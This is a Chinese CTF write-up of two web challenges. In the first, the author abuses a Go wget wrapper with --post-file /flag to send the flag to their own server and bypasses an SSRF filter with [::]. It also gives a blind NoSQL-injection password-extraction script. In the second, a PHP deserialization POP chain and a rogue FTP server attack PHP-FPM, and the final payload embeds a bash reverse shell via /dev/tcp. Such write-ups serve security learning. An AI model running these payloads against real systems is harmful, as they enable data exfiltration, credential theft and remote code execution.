好久之前就想复现这个了,一直拖到了现在
CheckIN
下载附件后里面是个go文件
但是实际上这个题跟go关系不大
func getController(c *gin.Context) {
    cmd := exec.Command("/bin/wget", c.QueryArray("argv")[1:]...)//这里的QueryArray是gin框架中接收一组请求的方法。因此在传参的过程中,数组内元素个数没有限制,只需要知道数组内的元素会拼接到一起跟在wget后面执行即可。
    err := cmd.Run()
    if err != nil {
        fmt.Println("error: ", err)
    }

    c.String(http.StatusOK, "Nothing")
}


    router.GET("/wget", getController)
可以看到/wget路由下有个getController
我们先了解一下wget
wget命令是Linux系统用于从Web下载文件的命令行工具,支持 HTTP、HTTPS及FTP协议下载文件,而且wget还提供了很多选项,例如下载多个文件、后台下载,使用代理等等
嵌入式 Wget使用一点方法_skdkjzz的博客-CSDN博客
post请求
Wget默认发送Get请求,通过指定参数--post-dataor --post-file 这两个选项
e.g wget--post-data "aaaa" http://127.0.0.1:8333/test.php
wget--post-data "user=foo" http://127.0.0.1:8333/test.php
wget–post-file post_file http://127.0.0.1:8333/test.php
head请求
wget --debug--spider http://127.0.0.1:8333/test.php
--spider并不下载文件,通过head请求服务器,获取web服务器响应
–no-cache禁用缓存
e.g wget–no-cache http://127.0.0.1:8333/test.php
请求数据包头部Pragma :no-cache,不使用缓存,http1.1加上Cache-Control: no-cache, must-revalidate
–referer使用referer
Referrer主要用户点击的上一个页面,一般可以用做防盗链技术,防盗链可以在url后面加一个key=value加密字段,或者使用特定referer字段。
e.g wget–debug –referer www.baidu.com http://127.0.0.1:8333/test.php
显示wget帮助和版本信息
Wget –v or wget –h
–e 就是执行命令
e.g wget-e "postdata=111111111" http://localhost:8333/test.php
这种形式和wget –post-data=”11111111” http://localhost:8333/test.php是相同的。
logfile (-o)把debug信息输出到文件
wget http://localhost:8333/test.php -ologfile
referer设置
wget --debug --referer "www.baidu.com/dsadsa" www.baidu.com/index.html
用法: wget [选项]... [URL]...
长选项所必须的参数在使用短选项时也是必须的。
启动:
参数 功能 -V, --version 显示 Wget 的版本信息并退出。 -h, --help 打印此帮助。 -b, --background 启动后转入后台。 -e, --execute=COMMAND 运行一个“.wgetrc”风格的命令。 日志和输入文件:
参数 功能 -o, --output-file=FILE 将日志信息写入 FILE。 -a, --append-output=FILE 将信息添加至 FILE。 -d, --debug 打印大量调试信息。 -q, --quiet 安静模式 (无信息输出)。 -v, --verbose 详尽的输出 (此为默认值)。 -nv, --no-verbose 关闭详尽输出,但不进入安静模式。 --report-speed=TYPE Output bandwidth as TYPE. TYPE can be bits. -i, --input-file=FILE 下载本地或外部 FILE 中的 URLs。 -F, --force-html 把输入文件当成 HTML 文件。 -B, --base=URL 解析与 URL 相关的HTML 输入文件 (由 -i -F 选项指定)。 --config=FILE Specify config file to use. 下载:
参数 功能 -t, --tries=NUMBER 设置重试次数为 NUMBER (0 代表无限制)。 --retry-connrefused 即使拒绝连接也是重试。 -O, --output-document=FILE 将文档写入 FILE。 -nc, --no-clobber skip downloads that would download to existing files (overwriting them). -c, --continue 断点续传下载文件。 --progress=TYPE 选择进度条类型。 -N, --timestamping 只获取比本地文件新的文件。 --no-use-server-timestamps 不用服务器上的时间戳来设置本地文件。 -S, --server-response 打印服务器响应。 --spider 不下载任何文件。 -T, --timeout=SECONDS 将所有超时设为 SECONDS 秒。 --dns-timeout=SECS 设置 DNS 查寻超时为 SECS 秒。 --connect-timeout=SECS 设置连接超时为 SECS 秒。 --read-timeout=SECS 设置读取超时为 SECS 秒。 -w, --wait=SECONDS 等待间隔为 SECONDS 秒。 --waitretry=SECONDS 在获取文件的重试期间等待 1..SECONDS 秒。 --random-wait 获取多个文件时,每次随机等待间隔0.5WAIT...1.5WAIT 秒。 --no-proxy 禁止使用代理。 -Q, --quota=NUMBER 设置获取配额为 NUMBER 字节。 --bind-address=ADDRESS 绑定至本地主机上的 ADDRESS (主机名或是 IP)。 --limit-rate=RATE 限制下载速率为 RATE。 --no-dns-cache 关闭 DNS 查寻缓存。 --restrict-file-names=OS 限定文件名中的字符为 OS 允许的字符。 --ignore-case 匹配文件/目录时忽略大小写。 -4, --inet4-only 仅连接至 IPv4 地址。 -6, --inet6-only 仅连接至 IPv6 地址。 --prefer-family=FAMILY 首先连接至指定协议的地址FAMILY 为 IPv6,IPv4 或是 none。 --user=USER 将 ftp 和 http 的用户名均设置为 USER。 --password=PASS 将 ftp 和 http 的密码均设置为 PASS。 --ask-password 提示输入密码。 --no-iri 关闭 IRI 支持。 --local-encoding=ENC IRI (国际化资源标识符) 使用 ENC 作为本地编码。 --remote-encoding=ENC 使用 ENC 作为默认远程编码。 --unlink remove file before clobber. 目录:
参数 功能 -nd, --no-directories 不创建目录。 -x, --force-directories 强制创建目录。 -nH, --no-host-directories 不要创建主目录。 --protocol-directories 在目录中使用协议名称。 -P, --directory-prefix=PREFIX 以 PREFIX/... 保存文件 --cut-dirs=NUMBER 忽略远程目录中 NUMBER 个目录层。 HTTP 选项:
参数 功能 --http-user=USER 设置 http 用户名为 USER。 --http-password=PASS 设置 http 密码为 PASS。 --no-cache 不在服务器上缓存数据。 --default-page=NAME 改变默认页(默认页通常是“index.html”)。 -E, --adjust-extension 以合适的扩展名保存 HTML/CSS 文档。 --ignore-length 忽略头部的‘Content-Length’区域。 --header=STRING 在头部插入 STRING。 --max-redirect 每页所允许的最大重定向。 --proxy-user=USER 使用 USER 作为代理用户名。 --proxy-password=PASS 使用 PASS 作为代理密码。 --referer=URL 在 HTTP 请求头包含‘Referer: URL’。 --save-headers 将 HTTP 头保存至文件。 -U, --user-agent=AGENT 标识为 AGENT 而不是 Wget/VERSION。 --no-http-keep-alive 禁用 HTTP keep-alive (永久连接)。 --no-cookies 不使用 cookies。 --load-cookies=FILE 会话开始前从 FILE 中载入 cookies。 --save-cookies=FILE 会话结束后保存 cookies 至 FILE。 --keep-session-cookies 载入并保存会话 (非永久) cookies。 --post-data=STRING 使用 POST 方式;把 STRING 作为数据发送。 --post-file=FILE 使用 POST 方式;发送 FILE 内容。 --method=HTTPMethod use method "HTTPMethod" in the header. --body-data=STRING Send STRING as data. --method MUST be set. --body-file=FILE Send contents of FILE. --method MUST be set. --content-disposition 当选中本地文件名时允许 Content-Disposition 头部 (尚在实验)。 --content-on-error output the received content on server errors. --auth-no-challenge 发送不含服务器询问的首次等待的基本 HTTP 验证信息。 HTTPS (SSL/TLS) 选项:
参数 功能 --secure-protocol=PR choose secure protocol, one of auto, SSLv2,SSLv3, TLSv1 and PFS. --https-only only follow secure HTTPS links --no-check-certificate 不要验证服务器的证书。 --certificate=FILE 客户端证书文件。 --certificate-type=TYPE 客户端证书类型,PEM 或 DER。 --private-key=FILE 私钥文件。 --private-key-type=TYPE 私钥文件类型,PEM 或 DER。 --ca-certificate=FILE 带有一组 CA 认证的文件。 --ca-directory=DIR 保存 CA 认证的哈希列表的目录。 --random-file=FILE 带有生成 SSL PRNG 的随机数据的文件。 --egd-file=FILE 用于命名带有随机数据的 EGD 套接字的文件。 FTP 选项:
参数 功能 --ftp-user=USER 设置 ftp 用户名为 USER。 --ftp-password=PASS 设置 ftp 密码为 PASS。 --no-remove-listing 不要删除‘.listing’文件。 --no-glob 不在 FTP 文件名中使用通配符展开。 --no-passive-ftp 禁用“passive”传输模式。 --preserve-permissions 保留远程文件的权限。 --retr-symlinks 递归目录时,获取链接的文件 (而非目录)。 WARC 选项:
参数 功能 --warc-file=FILENAME save request/response data to a .warc.gz file. --warc-header=STRING insert STRING into the warcinfo record. --warc-max-size=NUMBER set maximum size of WARC files to NUMBER. --warc-cdx write CDX index files. --warc-dedup=FILENAME do not store records listed in this CDX file. --no-warc-compression do not compress WARC files with GZIP. --no-warc-digests do not calculate SHA1 digests. --no-warc-keep-log do not store the log file in a WARC record. --warc-tempdir=DIRECTORY location for temporary files created by the WARC writer. 递归下载:
参数 功能 -r, --recursive 指定递归下载。 -l, --level=NUMBER 最大递归深度 (inf 或 0 代表无限制,即全部下载)。 --delete-after 下载完成后删除本地文件。 -k, --convert-links 让下载得到的 HTML 或 CSS 中的链接指向本地文件。 --backups=N before writing file X, rotate up to N backup files. -K, --backup-converted 在转换文件 X 前先将它备份为 X.orig。 -m, --mirror -N -r -l inf --no-remove-listing 的缩写形式。 -p, --page-requisites 下载所有用于显示 HTML 页面的图片之类的元素。 --strict-comments 用严格方式 (SGML) 处理 HTML 注释。 递归接受/拒绝:
参数 功能 -A, --accept=LIST 逗号分隔的可接受的扩展名列表。 -R, --reject=LIST 逗号分隔的要拒绝的扩展名列表。 --accept-regex=REGEX regex matching accepted URLs. --reject-regex=REGEX regex matching rejected URLs. --regex-type=TYPE regex type (posix). -D, --domains=LIST 逗号分隔的可接受的域列表。 --exclude-domains=LIST 逗号分隔的要拒绝的域列表。 --follow-ftp 跟踪 HTML 文档中的 FTP 链接。 --follow-tags=LIST 逗号分隔的跟踪的 HTML 标识列表。 --ignore-tags=LIST 逗号分隔的忽略的 HTML 标识列表。 -H, --span-hosts 递归时转向外部主机。 -L, --relative 只跟踪有关系的链接。 -I, --include-directories=LIST 允许目录的列表。 --trust-server-names use the name specified by the redirection url last component. -X, --exclude-directories=LIST 排除目录的列表。 -np, --no-parent 不追溯至父目录。
还可以利用wget进行一些命令外带
-bash: wget: 未找到命令_利用命令注入外带数据的一些姿势_weixin_39696665的博客-CSDN博客
一.直接使用wget

这里我们就利用了–post-file实现对flag文件上传到我们自己服务器上的操作wget --post-file /flag http://ip:port
因为根据代码

可以看到这是从数组第二个开始取,所以第一个是什么都无所谓,我们要构造的payload要从第二个开始
payload
/wget?argv=1&argv=--post-file&argv=/flag&argv=http://ip:port/
在就相当于将/flag里的内容上传到我们服务器的这个端口上,只要我们在服务器上监听这个端口,就能看到上传的内容

二.使用proxy进行ssrf

在这里我们看到不仅仅是--post-file可以传输文件,--body-file同样可以,只是需要指定method
所以/wget?argv=2&argv=--body-file&argv=/flag&argv=--method=POST&argv=http://ip:port/同样可以
当然这个不是我们的ssrf
ssrf在/proxy路由里
func proxyController(c *gin.Context) {

    var url Url
    if err := c.ShouldBindJSON(&url); err != nil {
        c.JSON(500, gin.H{"msg": err})
        return
    }

    re := regexp.MustCompile("127.0.0.1|0.0.0.0|06433|0x|0177|localhost|ffff")
    if re.MatchString(url.Url) {
        c.JSON(403, gin.H{"msg": "Url Forbidden"})
        return
    }

    client := &http.Client{Timeout: 2 * time.Second}

    resp, err := client.Get(url.Url)
    if err != nil {
        c.JSON(http.StatusInternalServerError, gin.H{"error": err.Error()})
        return
    }
    defer resp.Body.Close()
    var buffer [512]byte
    result := bytes.NewBuffer(nil)
    for {
        n, err := resp.Body.Read(buffer[0:])
        result.Write(buffer[0:n])
        if err != nil && err == io.EOF {

            break
        } else if err != nil {
            c.JSON(http.StatusInternalServerError, gin.H{"error": err.Error()})
            return
        }
    }
    c.JSON(http.StatusOK, gin.H{"data": result.String()})
}
这块一看就像为了防止ssrf才写出来的,(虽然我没看出来ssrf漏洞在哪,在我看来这还是利用了wget
但是我们可以用[::]绕过对127.0.0.1的限制然后访问内网
并且wget路由可以用来发送请求,那么就可以传入恶意的参数来获取服务器上文件并且外带出来,最终的payload(注意post发包改为application/json格式)
payload
{"url":"http://[::]:8080/wget?argv=-e+http_proxy=http://ip:port&argv=--method=POST&argv=--body-file=/flag&argv=http://ip:port"}
小tips:
这个payload里-e "http_proxy=porxyhost:port"这部分是利用wget -e "http_proxy=porxyhost:port" www.baidu.com的形式获得代理设置的命令,但实际上根本用不到,因为argv参数从第二个开始取
顺带提一下如果是curl命令就要用curl -x proxyhost:port www.baidu.com这种形式
三.nosql注入

这里存在nosql注入
所以可以根据这个获取admin的密码,脚本如下:
脚本中使用//将该行之后的代码进行注释,并且通过补全代码使得代码完整
代码中判断是否成功用的是Pretend字符串,根据源码,如果用户名名称和密码判断不正确,就会返回含有Pretend的字符串
import requests

url = "http://47.117.125.220:8081/login"#自行修改

headers = {
    "Content-Type": "application/x-www-form-urlencoded"
}

strings = "1234567890abcdefghijklmnopqrstuvwxyz"

res = ""
#res长度从0开始
for i in range(len(res) + 1, 40):
    if len(res) == i - 1:
        for c in strings:
            data = {
                #注意这个substr用的是-号,是反向读取密码的,反向逐个读取密码,然后对比
                "username": "admin'&&this.password.substr(-" + str(i) + ")=='" + str(c + res) + "') {return true;}})//",
                "password": "123456"
            }
            r = requests.post(url=url, headers=headers, data=data)
            if "Pretend" in r.text:
                res = c + res
                print("[+] " + res)
                break
    else:
        print("[-] Failed")
        break
不过没啥用,就算是admin登录了也没flag
eaaasyphp
<?php

class Check {
    public static $str1 = false;
    public static $str2 = false;
}


class Esle {
    public function __wakeup()
    {
        Check::$str1 = true;
    }
}


class Hint {

    public function __wakeup(){
        $this->hint = "no hint";
    }

    public function __destruct(){
        if(!$this->hint){
            $this->hint = "phpinfo";
            ($this->hint)();
        }
    }
}


class Bunny {

    public function __toString()
    {
        if (Check::$str2) {
            if(!$this->data){
                $this->data = $_REQUEST['data'];
            }
            file_put_contents($this->filename, $this->data);
        } else {
            throw new Error("Error");
        }
    }
}

class Welcome {
    public function __invoke()
    {
        Check::$str2 = true;
        return "Welcome" . $this->username;
    }
}

class Bypass {

    public function __destruct()
    {
        if (Check::$str1) {
            ($this->str4)();
        } else {
            throw new Error("Error");
        }
    }
}

if (isset($_GET['code'])) {
    unserialize($_GET['code']);
} else {
    highlight_file(__FILE__);
}
这里有file_put_contents,文件名和内容都可控,可以试试写马,但是这里做了权限控制,写不了
然后看到有hint类,里面能访问phpinfo尝试去反序列化执行这个类,绕过wakeup我们采用常用的修改方式
O:4:"Hint":0:{}=>O:4:"Hint":1:{}发现并没有执行,因为wakeup的绕过在高版本被修复了,这里官方给了一个很有意思的绕过https://bugs.php.net/bug.php?id=81151
将O改成C就能成功绕过,访问phpinfo,改成负数好像也可以
除此之外还可以利用bypass类来访问phpinfo
class Bypass {
    public function __construct()
    {
        $this->test = new Esle();
        $this->str4 = 'phpinfo';
    }
}

$a = new Bypass();
echo serialize($a);
在phpinfo里发现

那应该就是利用ftp(文件传输协议)的被动模式打php-fpm9000端口了
FTP的被动模式打php-fpm

FTP 协议的被动模式:客户端试图从FTP服务器上读取/写入一个文件,服务器会通知客户端将文件的内容读取到一个指定的IP和端口上,我们可以指定到127.0.0.1:9000,这样就可以向目标主机本地的 PHP-FPM 发送一个任意的数据包,从而执行代码,造成SSRF
原理:

这里要先在vps上搭一个恶意的ftp服务
# evil_ftp.py
import socket
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.bind(('0.0.0.0', 5002))
s.listen(1)
conn, addr = s.accept()
conn.send(b'220 welcome\n')
#Service ready for new user.
#Client send anonymous username
#USER anonymous
conn.send(b'331 Please specify the password.\n')
#User name okay, need password.
#Client send anonymous password.
#PASS anonymous
conn.send(b'230 Login successful.\n')
#User logged in, proceed. Logged out if appropriate.
#TYPE I
conn.send(b'200 Switching to Binary mode.\n')
#Size /
conn.send(b'550 Could not get the file size.\n')
#EPSV (1)
conn.send(b'150 ok\n')
#PASV
conn.send(b'227 Entering Extended Passive Mode (127,0,0,1,0,9000)\n') #STOR / (2)
conn.send(b'150 Permission denied.\n')
#QUIT
conn.send(b'221 Goodbye.\n')
conn.close()

然后利用gopherus生成打fastcgi的payload

我们只要9000/_后边的部分
最后就是构造pop链调用file_put_contents
这里有几个魔术方法
__wakeup():当调用unserialize时触发
__toString():当类被当作字符串时调用
__invoke():当把类当作函数处理时调用
pop链
class Check {
    public static $str1 = ture;
    public static $str2 = 'phpinfo';
}

class Esle {
    public function __wakeup()
    {
        Check::$str1 = true;
    }
}


class Hint {

    public function __wakeup(){
        $this->hint = "no hint";
    }

    public function __destruct(){
        if(!$this->hint){
            $this->hint = "phpinfo";
            ($this->hint)();
        }
    }
}

class Bunny {
    public function __construct(){
        $this->filename ='ftp://aaa@ip:5002/123';#这里的端口号要和ftp的服务里的端口号一样
    }
    public function __toString(): string
    {
        if (Check::$str2) {
            if(!$this->data){
                $this->data = $_REQUEST['data'];
            }
            file_put_contents($this->filename, $this->data);
        } else {
            throw new Error("Error");
        }
        return '1';
    }
}

class Welcome {
    public function __construct(){
        $this->username = new Bunny();
    }
    public function __invoke(): string
    {
        Check::$str2 = true;
        return "Welcome" . $this->username;
    }
}

class Bypass {
    public function __construct()
    {
        $this -> test = new Esle();
        $this ->str4 = new Welcome();
    }


    public function __destruct()
    {
        if (Check::$str1) {
            ($this->str4)();
        } else {
            throw new Error("Error");
        }
    }
}

$a = new Bypass();
echo urlencode(serialize($a));
最终构造的payload为
code=O%3A6%3A%22Bypass%22%3A2%3A%7Bs%3A4%3A%22test%22%3BO%3A4%3A%22Esle%22%3A0%3A%7B%7Ds%3A4%3A%22str4%22%3BO%3A7%3A%22Welcome%22%3A1%3A%7Bs%3A8%3A%22username%22%3BO%3A5%3A%22Bunny%22%3A1%3A%7Bs%3A8%3A%22filename%22%3Bs%3A33%3A%22ftp%3A%2F%2Faaa%40117.XX.XXX.XXX%3A5002%2F123%22%3B%7D%7D%7D&data=%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%01%05%05%00%0F%10SERVER_SOFTWAREgo%20/%20fcgiclient%20%0B%09REMOTE_ADDR127.0.0.1%0F%08SERVER_PROTOCOLHTTP/1.1%0E%03CONTENT_LENGTH106%0E%04REQUEST_METHODPOST%09KPHP_VALUEallow_url_include%20%3D%20On%0Adisable_functions%20%3D%20%0Aauto_prepend_file%20%3D%20php%3A//input%0F%17SCRIPT_FILENAME/var/www/html/index.php%0D%01DOCUMENT_ROOT/%00%00%00%00%00%01%04%00%01%00%00%00%00%01%05%00%01%00j%04%00%3C%3Fphp%20system%28%27bash%20-c%20%22bash%20-i%20%3E%26%20/dev/tcp/117.XX.XXX.XXX/5001%200%3E%261%22%27%29%3Bdie%28%27-----Made-by-SpyD3r-----%0A%27%29%3B%3F%3E%00%00%00%00


